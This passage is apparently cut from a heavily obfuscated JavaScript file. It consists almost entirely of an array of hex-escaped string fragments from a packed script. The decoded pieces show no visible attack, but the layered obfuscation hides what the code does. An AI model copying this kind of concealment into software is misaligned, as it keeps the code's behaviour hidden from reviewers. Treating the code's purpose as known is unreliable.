65\x5c\x5c\x68\x5c','\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x35\x5c','\x5c\x27\x29\x2c\x5b\x36\x51\x2c\x36\x58','\x36\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6a','\x3d\x36\x32\x26\x26\x28\x62\x48\x3d\x31','\x5c\x78\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c','\x5c\x6c\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c','\x29\x2c\x34\x30\x7d\x4a\x20\x38\x39\x28','\x32\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x65','\x5c\x27\x29\x2c\x39\x42\x29\x7d\x7d\x29','\x28\x5c\x27\x5c\x5c\x31\x32\x5c\x5c\x62','\x3d\x31\x30\x2c\x36\x6a\x3d\x24\x28\x55','\x33\x5a\x5b\x32\x61\x28\x5c\x27\x5c\x5c','\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x6c\x5c','\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x35\x5c','\x2c\x36\x4a\x3d\x31\x66\x28\x35\x6b\x2c','\x5c\x27\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c','\x5c\x79\x5c\x5c\x37\x5c\x27\x29\x5d\x28','\x5c\x5c\x6b\x5c\x27\x29\x2b\x31\x39\x28','\x5c\x62\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c','\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x64\x5c','\x28\x39\x44\x29\x7b\x45\x20\x34\x6d\x3d','\x6e\x5c\x5c\x35\x5c\x27\x29\x29\x2f\x31','\x5c\x5c\x36\x5c\x5c\x31\x33\x5c\x5c\x4c','\x35\x39\x36\x7c\x5f\x35\x39\x34\x7c\x5f','\x61\x29\x7b\x45\x20\x31\x39\x3d\x31\x6f','\x5c\x35\x5c\x5c\x66\x5c\x27\x2c\x5c\x27','\x37\x5c\x5c\x33\x5c\x5c\x43\x5c\x27\x29','\x5c\x6e\x5c\x5c\x36\x5c\x27\x29\x2b\x34','\x28\x4a\x28\x29\x7b\x45\x20\x32\x42\x3d','\x27\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x35','\x29\x5b\x31\x45\x28\x5c\x27\x5c\x5c\x33','\x37\x5c\x5c\x79\x5c\x5c\x37\x5c\x27\x29','\x5c\x36\x5c\x5c\x66\x5c\x5c\x35\x5c\x5c','\x5b\x31\x45\x28\x5c\x27\x5c\x5c\x33\x5c','\x75\x5c\x5c\x36\x5c\x27\x29\x21\x3d\x3d','\x38\x5c\x5c\x68\x5c\x5c\x43\x5c\x27\x29','\x62\x5c\x5c\x31\x76\x5c\x5c\x46\x5c\x5c','\x38\x5c\x5c\x66\x5c\x5c\x42\x5c\x27\x29','\x32\x7c\x5f\x32\x38\x37\x7c\x5f\x32\x38','\x34\x5c\x5c\x6f\x5c\x5c\x33\x5c\x5c\x74','\x5c\x6b\x5c\x27\x29\x5d\x28\x29\x2b\x63','\x34\x33\x7c\x30\x78\x33\x7c\x5f\x34\x32','\x69\x5c\x5c\x46\x5c\x5c\x35\x5c\x27\x3d','\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x38\x5c','\x5c\x33\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c','\x5c\x65\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c','\x30\x31\x7c\x5f\x34\x37\x37\x7c\x5f\x34','\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x31','\x34\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33','\x6d\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x68','\x31\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c','\x76\x7c\x69\x75\x7c\x69\x74\x7c\x69\x73','\x5c\x5c\x71\x5c\x27\x2c\x5c\x27\x5c\x5c','\x62\x5c\x5c\x44\x5c\x27\x5d\x3b\x35\x32','\x47\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51','\x35\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c','\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70','\x28\x31\x35\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x6a\x5c','\x5c\x5c\x38\x5c\x5c\x6f\x5c\x5c\x66\x5c','\x5c\x5c\x43\x5c\x27\x29\x2c\x31\x64\x28','\x35\x36\x26\x26\x28\x36\x4d\x3d\x35\x36','\x5c\x69\x5c\x5c\x70\x5c\x5c\x36\x5c\x27','\x6f\x28\x27\x7c\x27\x29\x29\x29','\x44\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x70','\x49\x5c\x5c\x32\x33\x5c\x5c\x79\x5c\x5c','\x34\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x66','\x27\x29\x2b\x5c\x27\x5c\x5c\x65\x5c\x5c','\x5c\x79\x5c\x5c\x68\x5c\x27\x29\x2b\x52','\x59\x21\x3d\x34\x6a\x3f\x31\x62\x28\x5c','\x2b\x49\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x29\x29\x2c\x33\x66\x5b\x5c\x27\x5c\x5c','\x5c\x5c\x42\x5c\x5c\x6f\x5c\x27\x29\x2b','\x64\x5c\x27\x2b\x5c\x27\x5c\x5c\x64\x5c','\x4e\x29\x7d\x29\x2c\x24\x28\x31\x30\x28','\x27\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d','\x5c\x37\x5c\x5c\x74\x5c\x5c\x38\x5c\x27','\x5c\x5c\x75\x5c\x27\x29\x2b\x31\x37\x28','\x5c\x5c\x38\x5c\x5c\x6b\x5c\x27\x29\x5d','\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x27','\x34\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x38','\x5c\x27\x2b\x5c\x27\x5c\x5c\x69\x5c\x27','\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x48\x5c','\x2e\x2b\x29\x3f\x28\x3f\x3a\x36\x66\x2e','\x5c\x5c\x6e\x5c\x5c\x42\x5c\x27\x29\x2b','\x6f\x7c\x6d\x6e\x7c\x6d\x6d\x7c\x6d\x6c','\x35\x31\x30\x7c\x5f\x35\x32\x38\x7c\x5f','\x7c\x66\x77\x7c\x66\x76\x7c\x66\x75\x7c','\x34\x4c\x5d\x5b\x33\x70\x28\x5c\x27\x5c','\x27\x3b\x32\x76\x28\x32\x35\x29\x7b\x31','\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x35','\x27\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66','\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x38\x5c','\x26\x59\x21\x3d\x39\x6a\x26\x26\x28\x34','\x68\x5c\x5c\x31\x49\x5c\x27\x2c\x5c\x27','\x27\x29\x5b\x5c\x27\x5c\x5c\x35\x5c\x5c','\x6e\x5c\x27\x29\x2c\x4a\x20\x37\x57\x28','\x5c\x27\x29\x2c\x32\x44\x5b\x31\x31\x28','\x78\x5c\x5c\x48\x5c\x27\x2c\x5c\x27\x5c','\x5c\x4d\x5c\x27\x29\x3b\x5a\x28\x36\x4e','\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c','\x31\x64\x3d\x52\x3b\x5a\x28\x31\x64\x28','\x50\x2c\x33\x47\x28\x5c\x27\x5c\x5c\x33','\x5c\x27\x29\x5d\x28\x31\x43\x28\x5c\x27','\x27\x5c\x5c\x31\x42\x5c\x5c\x33\x38\x5c','\x36\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x44','\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a','\x74\x5c\x27\x29\x5d\x26\x26\x28\x34\x35','\x63\x5c\x5c\x66\x5c\x5c\x74\x5c\x27\x29','\x35\x31\x34\x7c\x5f\x34\x37\x30\x7c\x5f','\x5c\x71\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c','\x3f\x62\x74\x3a\x31\x34\x28\x5c\x27\x5c','\x5c\x6b\x5c\x27\x29\x5d\x26\x26\x35\x4d','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x75\x5c','\x4d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x35','\x5c\x5c\x64\x5c\x5c\x4d\x5c\x27\x2c\x5c','\x5b\x5c\x27\x5c\x5c\x62\x5c\x5c\x65\x5c','\x3e\x2d\x31\x61\x3f\x36\x77\x28\x32\x7a','\x5c\x5c\x35\x5c\x27\x29\x29\x5b\x49\x28','\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c','\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x41','\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c\x36','\x26\x26\x28\x34\x34\x5b\x5c\x27\x5c\x5c','\x5c\x5c\x43\x5c\x27\x29\x29\x29\x3f\x33','\x68\x5c\x5c\x56\x5c\x27\x2c\x5c\x27\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x64\x5c\x27','\x5c\x27\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x32\x6f\x5c\x5c\x31','\x5c\x62\x5c\x5c\x35\x5c\x27\x2c\x5c\x27','\x37\x39\x3d\x31\x6f\x3b\x31\x36\x28\x37','\x2c\x31\x37\x28\x5c\x27\x5c\x5c\x33\x5c','\x27\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x71','\x34\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35','\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x35','\x56\x5b\x5c\x27\x5c\x5c\x44\x5c\x5c\x35','\x2c\x5c\x27\x5c\x5c\x31\x44\x5c\x5c\x62','\x3d\x64\x64\x5b\x31\x34\x28\x5c\x27\x5c','\x35\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x4b','\x27\x29\x5b\x31\x6c\x28\x5c\x27\x5c\x5c','\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c','\x27\x29\x29\x2c\x59\x21\x3d\x36\x6e\x3f','\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x36\x5c','\x27\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6e','\x5c\x62\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c','\x33\x34\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5f\x36\x31\x36\x7c\x5f\x35\x38\x38\x7c','\x3d\x61\x44\x28\x55\x29\x3b\x61\x50\x28','\x5c\x53\x2b\x28\x5c\x5c\x2e\x64\x69\x7c','\x37\x5c\x5c\x6e\x5c\x27\x29\x29\x29\x7d','\x5c\x27\x2b\x31\x37\x28\x5c\x27\x5c\x5c','\x29\x5d\x28\x29\x29\x2c\x28\x35\x65\x3d','\x33\x34\x37\x7c\x5f\x33\x38\x30\x7c\x5f','\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x27\x29','\x5c\x5c\x35\x5c\x5c\x62\x5c\x27\x5d\x28','\x38\x5c\x5c\x75\x5c\x27\x29\x2c\x39\x76','\x34\x6a\x3a\x5c\x27\x5c\x5c\x34\x5c\x5c','\x36\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x27\x2c','\x5f\x35\x36\x33\x7c\x5f\x36\x30\x32\x7c','\x5c\x71\x5c\x5c\x65\x5c\x27\x2c\x5c\x27','\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c','\x38\x5c\x27\x29\x5d\x3f\x31\x34\x28\x5c','\x27\x5c\x5c\x41\x5c\x5c\x31\x74\x5c\x5c','\x51\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x6e','\x6e\x5c\x5c\x66\x5c\x27\x29\x2b\x5c\x27','\x35\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x69','\x29\x5b\x31\x73\x28\x5c\x27\x5c\x5c\x33','\x5b\x5c\x27\x5c\x5c\x31\x71\x5c\x5c\x62','\x4e\x5b\x5c\x27\x5c\x5c\x72\x5c\x5c\x69','\x66\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c','\x61\x70\x70\x6c\x79','\x27\x29\x2b\x31\x73\x28\x5c\x27\x5c\x5c','\x7c\x5f\x32\x32\x30\x7c\x30\x78\x38\x7c','\x31\x71\x5c\x27\x29\x2b\x31\x62\x28\x5c','\x5c\x6e\x5c\x27\x29\x2b\x32\x69\x2b\x28','\x29\x2c\x34\x35\x3d\x24\x28\x32\x62\x29','\x64\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x27','\x27\x29\x2b\x31\x30\x28\x5c\x27\x5c\x5c','\x5c\x27\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c','\x36\x5c\x5c\x64\x5c\x5c\x64\x5c\x27\x2c','\x5c\x33\x5c\x27\x29\x5d\x3d\x5c\x27\x5c','\x5c\x5c\x36\x5c\x5c\x4c\x5c\x5c\x64\x5c','\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x64\x5c','\x5c\x27\x5c\x5c\x36\x5c\x5c\x78\x5c\x5c','\x46\x5b\x31\x62\x28\x5c\x27\x5c\x5c\x33','\x3a\x4a\x28\x29\x7b\x45\x20\x33\x6f\x3d','\x5c\x27\x29\x5d\x28\x29\x5b\x33\x62\x28','\x31\x65\x5c\x27\x2c\x5c\x27\x5c\x5c\x69','\x5c\x38\x5c\x5c\x66\x5c\x5c\x37\x5c\x27','\x5c\x7a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x42','\x5c\x5c\x66\x5c\x5c\x35\x5c\x27\x29\x3b','\x5c\x5c\x70\x5c\x5c\x32\x6b\x5c\x5c\x74','\x34\x38\x7c\x5f\x34\x34\x39\x7c\x5f\x33','\x5c\x5c\x37\x5c\x5c\x38\x5c\x5c\x38\x5c','\x4b\x5c\x5c\x78\x5c\x5c\x36\x5c\x27\x2c','\x46\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c\x4c','\x5c\x5c\x6b\x5c\x5c\x33\x5c\x27\x29\x29','\x5c\x79\x5c\x5c\x33\x5c\x5c\x31\x44\x5c','\x29\x2b\x57\x28\x5c\x27\x5c\x5c\x33\x5c','\x34\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x33','\x5c\x27\x5c\x5c\x6b\x5c\x5c\x35\x5c\x5c','\x5c\x48\x5c\x5c\x31\x42\x5c\x5c\x72\x5c','\x28\x29\x2c\x37\x38\x5b\x35\x68\x28\x5c','\x37\x7c\x5f\x32\x38\x36\x7c\x5f\x32\x38','\x5c\x64\x5c\x27\x5d\x28\x32\x78\x28\x5c','\x62\x5c\x5c\x35\x5c\x5c\x66\x5c\x5c\x70','\x34\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x43','\x32\x2c\x64\x31\x2c\x63\x5a\x2c\x63\x53','\x6c\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x35','\x28\x4a\x28\x29\x7b\x45\x20\x36\x78\x3d','\x3d\x4a\x28\x29\x7b\x31\x36\x20\x38\x68','\x6e\x5c\x27\x29\x21\x3d\x3d\x5c\x27\x5c','\x5c\x5c\x6b\x5c\x27\x29\x29\x3f\x34\x41','\x32\x44\x5b\x31\x31\x28\x5c\x27\x5c\x5c','\x32\x66\x3d\x31\x6f\x3b\x31\x36\x5b\x31','\x5c\x5c\x71\x5c\x5c\x35\x5c\x5c\x4b\x5c','\x63\x5c\x5c\x35\x5c\x5c\x68\x5c\x27\x29','\x48\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71','\x67\x67\x7c\x66\x50\x7c\x66\x71\x7c\x66','\x5c\x66\x5c\x5c\x63\x5c\x27\x29\x5d\x28','\x36\x5c\x27\x29\x5d\x28\x54\x28\x5c\x27','\x33\x5c\x5c\x74\x5c\x27\x29\x5d\x26\x26','\x5c\x27\x29\x5d\x28\x4a\x28\x29\x7b\x45','\x5a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x34\x36\x7c\x5f\x36\x34\x33\x7c\x5f\x34','\x5c\x5c\x79\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x27\x3a\x21\x59\x2c\x5c\x27\x5c\x5c','\x62\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x46\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64','\x35\x30\x61\x77\x47\x47\x65\x71','\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x27\x29','\x5c\x5c\x34\x5c\x5c\x64\x5c\x27\x3d\x3d','\x36\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c\x6a','\x28\x4a\x28\x29\x7b\x45\x20\x35\x71\x3d','\x5c\x71\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c','\x27\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x71','\x69\x5c\x5c\x6a\x5c\x5c\x71\x5c\x27\x5d','\x20\x32\x6c\x3d\x31\x67\x3b\x5a\x28\x32','\x5c\x7a\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c','\x43\x5c\x27\x29\x3d\x3d\x3d\x31\x48\x28','\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x68\x5c','\x31\x68\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x68','\x3b\x61\x7a\x28\x61\x41\x29\x5b\x5c\x27','\x7c\x5f\x31\x30\x31\x7c\x76\x69\x65\x77','\x6a\x5c\x5c\x6d\x5c\x5c\x32\x53\x5c\x5c','\x47\x5c\x5c\x31\x42\x5c\x5c\x36\x5c\x5c','\x5c\x36\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c','\x5c\x34\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c','\x5c\x41\x5c\x5c\x36\x5c\x27\x2c\x5c\x27','\x5f\x35\x31\x38\x7c\x5f\x35\x38\x30\x7c','\x5b\x57\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x47\x5c\x27\x2b\x37\x48\x2b\x28','\x27\x29\x5d\x28\x31\x67\x28\x5c\x27\x5c','\x3a\x5c\x27\x5c\x27\x5d\x7d\x4a\x20\x36','\x7a\x5c\x27\x2b\x33\x77\x2b\x5c\x27\x5c','\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x65\x5c','\x28\x29\x2c\x24\x28\x32\x75\x28\x5c\x27','\x27\x29\x29\x3a\x28\x33\x41\x3c\x36\x30','\x31\x7c\x5f\x36\x35\x7c\x74\x79\x70\x65','\x62\x5c\x5c\x6c\x5c\x5c\x35\x5c\x27\x2c','\x5c\x68\x5c\x5c\x44\x5c\x27\x5d\x28\x2f','\x5c\x37\x5c\x5c\x75\x5c\x5c\x33\x5c\x27','\x5c\x5c\x31\x75\x5c\x5c\x36\x5c\x5c\x62','\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x66\x5c','\x62\x5c\x5c\x6c\x5c\x5c\x35\x5c\x5c\x70','\x5c\x70\x5c\x5c\x64\x5c\x27\x2c\x5c\x27','\x7c\x6b\x6e\x7c\x6b\x42\x7c\x6b\x4c\x7c','\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c','\x5c\x6a\x5c\x5c\x36\x5c\x5c\x31\x7a\x5c','\x5c\x5c\x38\x5c\x5c\x75\x5c\x27\x29\x2c','\x32\x38\x7c\x5f\x31\x33\x39\x7c\x5f\x31','\x37\x5c\x5c\x33\x5c\x5c\x36\x5c\x27\x29','\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c','\x5b\x5c\x27\x5c\x5c\x62\x5c\x5c\x35\x5c','\x2c\x5c\x27\x5c\x5c\x31\x32\x5c\x5c\x64','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x63\x5c','\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x62\x5c','\x7c\x67\x4a\x7c\x67\x49\x7c\x68\x33\x7c','\x36\x5c\x5c\x62\x5c\x5c\x44\x5c\x27\x2c','\x27\x5c\x5c\x34\x5c\x5c\x4f\x5c\x5c\x33','\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c\x71\x5c','\x45\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x27\x29\x5d\x26\x26\x61\x71\x28\x5c\x27','\x5c\x66\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c','\x29\x5b\x52\x28\x5c\x27\x5c\x5c\x33\x5c','\x29\x5b\x31\x6a\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x6e\x5c','\x38\x64\x28\x32\x50\x2c\x32\x69\x29\x29','\x5b\x31\x62\x28\x5c\x27\x5c\x5c\x33\x5c','\x6c\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c\x41','\x44\x5c\x27\x5d\x28\x61\x62\x29\x29\x5b','\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x35\x5c','\x5c\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c','\x27\x5c\x5c\x35\x5c\x27\x5d\x28\x29\x2c','\x62\x29\x5b\x5c\x27\x5c\x5c\x65\x5c\x5c','\x5c\x5c\x6e\x5c\x5c\x68\x5c\x27\x29\x29','\x51\x7c\x64\x50\x7c\x64\x4f\x7c\x64\x4e','\x3a\x63\x42\x5c\x5c\x3f\x76\x3d\x29\x3f','\x65\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6a','\x6f\x5c\x27\x29\x3f\x61\x38\x5b\x31\x79','\x5c\x4b\x5c\x27\x2c\x5c\x27\x5c\x5c\x41','\x27\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c\x35','\x2c\x5c\x27\x5c\x5c\x4f\x5c\x5c\x6a\x5c','\x7c\x5f\x39\x33\x7c\x5f\x39\x36\x7c\x5f','\x32\x76\x28\x63\x50\x29\x7b\x31\x4a\x20','\x31\x77\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c','\x5c\x65\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c','\x5c\x5c\x68\x5c\x5c\x74\x5c\x27\x29\x3a','\x66\x5c\x27\x5d\x28\x35\x74\x5b\x31\x72','\x5c\x27\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c','\x3d\x31\x66\x28\x33\x69\x2c\x31\x4e\x28','\x5c\x36\x5c\x5c\x42\x5c\x27\x29\x5d\x28','\x5c\x5c\x33\x5c\x27\x29\x2b\x33\x68\x28','\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x64\x5c','\x5c\x5c\x37\x5c\x5c\x75\x5c\x5c\x6b\x5c','\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x36\x5c','\x37\x59\x29\x31\x57\x3b\x31\x69\x20\x34','\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x44\x5c','\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c','\x53\x5b\x31\x38\x28\x5c\x27\x5c\x5c\x33','\x68\x5c\x27\x29\x2b\x31\x58\x28\x5c\x27','\x29\x7b\x34\x54\x3d\x34\x54\x2d\x39\x55','\x27\x5c\x5c\x31\x6e\x5c\x27\x29\x29\x7b','\x7d\x4a\x20\x38\x63\x28\x37\x6c\x2c\x37','\x7c\x68\x53\x7c\x68\x48\x7c\x68\x54\x7c','\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x69\x5c','\x5c\x63\x5c\x27\x29\x29\x5b\x31\x4c\x28','\x64\x38\x2b\x28\x31\x34\x28\x5c\x27\x5c','\x5c\x5c\x75\x5c\x27\x29\x2b\x31\x30\x28','\x5c\x27\x29\x5d\x28\x38\x34\x28\x29\x29','\x7c\x78\x33\x39\x7c\x78\x37\x30\x7c\x7c','\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c','\x27\x29\x29\x3b\x34\x37\x5b\x31\x53\x28','\x28\x33\x4f\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x31\x74\x5c\x5c\x31\x77\x5c\x5c\x78','\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x31\x76','\x45\x20\x32\x77\x3d\x58\x2c\x33\x52\x3d','\x28\x49\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c','\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x64\x5c','\x62\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c\x6a','\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6b\x5c','\x73\x65\x61\x72\x63\x68','\x6b\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c','\x75\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x63\x5c\x27\x29\x5d\x28\x34\x55\x28','\x33\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41','\x31\x53\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x35\x52\x2e\x36\x63\x29\x2f\x67\x29\x29','\x3d\x3d\x32\x43\x20\x34\x64\x7c\x7c\x34','\x35\x30\x34\x7c\x30\x78\x31\x34\x7c\x5f','\x64\x5c\x5c\x72\x5c\x5c\x36\x5c\x5c\x6d','\x5c\x31\x75\x5c\x5c\x36\x5c\x5c\x62\x5c','\x70\x29\x29\x3a\x28\x24\x28\x31\x79\x28','\x31\x64\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x75\x5c\x27\x29\x29\x5b\x58\x28','\x5d\x28\x29\x5b\x5c\x27\x5c\x5c\x36\x5c','\x5c\x27\x29\x5d\x28\x59\x2c\x38\x6a\x29','\x6c\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x27','\x70\x5c\x5c\x72\x5c\x27\x5d\x3b\x34\x62','\x31\x33\x38\x7c\x5f\x31\x34\x36\x7c\x5f','\x5f\x32\x37\x30\x7c\x5f\x33\x30\x30\x7c','\x29\x5d\x5b\x34\x38\x5d\x5b\x33\x70\x28','\x27\x2c\x5c\x27\x5c\x5c\x31\x65\x5c\x5c','\x2b\x28\x5c\x27\x5c\x5c\x4e\x5c\x5c\x47','\x5c\x68\x5c\x5c\x35\x5c\x5c\x32\x71\x5c','\x33\x7c\x5f\x33\x31\x35\x7c\x5f\x33\x31','\x2b\x37\x6e\x5b\x37\x5a\x5d\x5b\x31\x56','\x36\x5c\x5c\x6f\x5c\x27\x29\x2b\x5c\x27','\x34\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f','\x7c\x67\x6b\x7c\x67\x6a\x7c\x67\x69\x7c','\x5c\x5c\x6e\x5c\x5c\x35\x5c\x5c\x66\x5c','\x5c\x32\x38\x5c\x5c\x68\x5c\x27\x2c\x5c','\x35\x39\x33\x7c\x5f\x35\x39\x32\x7c\x5f','\x35\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x6a','\x5c\x27\x29\x2c\x39\x75\x29\x2c\x39\x4f','\x69\x5c\x27\x3a\x32\x31\x3d\x58\x28\x5c','\x33\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x66','\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x36\x5c','\x27\x29\x3d\x3d\x33\x6a\x7c\x7c\x31\x43','\x79\x7c\x65\x6e\x7c\x65\x7a\x7c\x65\x4e','\x5c\x6f\x5c\x5c\x33\x5c\x5c\x63\x5c\x27','\x5f\x33\x32\x7c\x5f\x33\x31\x7c\x78\x34','\x6f\x5c\x27\x29\x2b\x57\x28\x5c\x27\x5c','\x5c\x5c\x66\x5c\x5c\x35\x5c\x5c\x6b\x5c','\x5c\x5c\x70\x5c\x5c\x36\x5c\x5c\x46\x5c','\x2c\x31\x67\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6c\x5c','\x5c\x5c\x4d\x5c\x27\x2c\x5c\x27\x5c\x5c','\x29\x2c\x33\x41\x3c\x37\x37\x3f\x36\x46','\x3d\x33\x37\x26\x26\x28\x35\x59\x5b\x32','\x34\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63','\x5c\x5c\x72\x5c\x5c\x35\x5c\x27\x3a\x32','\x29\x3b\x36\x6a\x5b\x31\x70\x28\x5c\x27','\x5c\x27\x5d\x28\x31\x52\x28\x5c\x27\x5c','\x27\x29\x5d\x26\x26\x58\x28\x5c\x27\x5c','\x70\x75\x73\x68\x7c\x5f\x33\x38\x35\x7c','\x27\x29\x2b\x35\x53\x2b\x28\x57\x28\x5c','\x5c\x5c\x74\x5c\x5c\x63\x5c\x27\x29\x5d','\x30\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x38\x5c\x5c\x6f\x5c\x5c\x68\x5c\x27\x29','\x5c\x5c\x71\x5c\x5c\x35\x5c\x5c\x6d\x5c','\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x32','\x36\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a','\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c','\x5c\x27\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c','\x29\x3d\x3d\x62\x44\x3f\x33\x52\x5b\x32','\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c\x42\x5c','\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x63','\x38\x5c\x27\x29\x29